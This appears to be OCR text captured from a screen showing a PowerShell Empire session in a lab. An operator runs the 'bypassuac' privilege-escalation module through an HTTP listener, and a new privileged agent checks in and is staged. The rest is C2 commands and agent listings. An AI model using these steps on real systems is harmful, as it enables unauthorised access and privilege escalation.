 Run and RunOnce Regist...
starkiller
sudo powershell-empir...
02:54 AM
sudo powershell-empire client
sudo powershell-empire server
sudo powershell-empire client
UserAgent default False User-agent string to use for the
staging request (default, none, or
other).
(Empire: usemodule/powershell/privesc/bypassuac) > set Listener http
[*] Set Listener to http
(Empire: usemodule/powershell/privesc/bypassuac) > execute
[*] Tasked MarketingRep to run Task 3
[+] New agent AKE4VN76 checked in
[*] Sending agent (stage 2) to AKE4VN76 at 192.168.2.2
(Empire: usemodule/powershell/privesc/bypassuac) > back
(Empire: MarketingRep) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
7 MarketingRep csharp 10.0.2.15 MSEDGEWIN10\IEUser T2V3D9U6 6196 5/0.0 2021-09-08 19:54:09 EDT http
(a second ago)
8 MarketingPrivileged* powershell 10.0.2.15 MSEDGEWIN10\IEUser powershell 6376 5/0.0 2021-09-08 19:54:07 EDT http
(3 seconds ago)
(Empire: agents) > in
interact
Connected to https://localhost:1337. 2 agents. 2 unread messages.